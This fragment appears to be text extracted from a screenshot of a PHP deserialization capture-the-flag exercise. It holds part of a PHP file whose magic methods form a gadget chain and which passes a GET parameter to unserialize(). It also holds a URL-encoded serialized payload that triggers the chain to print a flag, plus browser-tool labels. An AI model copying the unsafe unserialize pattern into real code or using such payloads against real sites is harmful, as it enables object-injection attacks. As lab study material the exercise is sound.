 echo $flag;
        }else{
            echo $this->admin;
            echo $this->passwd;
            echo 'nono';
        }
    }
}
class w22m{
    public $w00m;
    public function __destruct(){
        echo $this->w00m;
    }
}
class w33m{
    public $w00m;
    public $w22m;
    public function __toString(){
        $this->w00m->{$this->w22m}();
        return 0;
    }
}
$w00m = $_GET['w00m'];
unserialize($w00m);
?> flag{666}
Catchable fatal error: Method w33m::__toString() must return a string value in C:\dayu\phpstudy\WWW\21\test2.php on line 26
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.113.4/21/test2.php?
w00m=O%3A4%3A%22w22m%22%3A1%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w33m%22%3A2%3A%7Bs%3A4%3A%22w00m%22%3BO%3A4%3A%22w44m%22%3A2%3A%7Bs%3A11
%3A%22%00w44m%00admin%22%3Bs%3A4%3A%22w44m%22%3Bs%3A9%3A%22%00%2A%00passwd%22%3Bs%3A5%3A%2208067%22%3B%7Ds%3A4%3A%22w22m%22%3Bs%3A7%3A%22Getfl
ag%22%3B%7D%7Dw33m
Enable POST ADD HEADER